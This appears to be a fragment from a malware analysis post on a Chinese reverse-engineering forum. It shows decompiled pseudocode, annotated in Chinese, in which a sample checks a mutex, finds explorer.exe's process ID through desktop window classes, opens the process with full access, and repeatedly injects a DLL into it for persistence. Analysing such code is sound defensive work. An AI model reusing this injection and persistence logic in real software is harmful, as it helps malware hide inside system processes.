 while ( 1 )
{
if ( check_Mutex(v26, v27, v28) ) // 通过互斥体判断进程是否存在
goto LABEL_44;
v25 += 5000;
if ( v25 > 15000 )
break;
Sleep(v25);
inject_explorer(buffer, size, v29); // 重新将MainProShell.dll模块注入到explorer中
LABEL_44:
Sleep(5000u);
}
while ( 1 )
{
v12 = OpenInputDesktop(0, 0, 0x10000000u);
v13 = v12;
if ( v12 )
{
SetThreadDesktop(v12);
CloseDesktop(v13);
}
WindowW = FindWindowW(L"ProgMan", 0i64);
if ( WindowW )
{
Window = FindWindowExW(WindowW, 0i64, L"SHELLDLL_DefView", 0i64);
if ( Window )
{
v16 = FindWindowExW(Window, 0i64, L"SysListView32", 0i64);
if ( v16 )
GetWindowThreadProcessId(v16, &dwProcessId);// 获取explorer pid
}
}
explorer_pid = dwProcessId;
if ( dwProcessId > 4 )
break;
Sleep(100u);
if ( ++v11 >= 600 )
{
explorer_pid = dwProcessId;
break;
}
}
if ( explorer_pid )
{
v18 = v21[0];
if ( *(v21[0] - 2) > 1 )
{
sub_1D8E5A81D90(v21, *(v21[0] - 4));
v18 = v21[0];
explorer_pid = dwProcessId;
}
hProcess = OpenProcess(0x1FFFFFu, 0, explorer_pid);
GetLastError();
if ( hProcess && hProcess != -1i64 )
{
v6 = inject_0(hProcess, lpBuffer, nSize, 0i64, "RunDll", v18);// 注入到explorer进程中
CloseHandle(hProcess);
}
}
吾爱破解论坛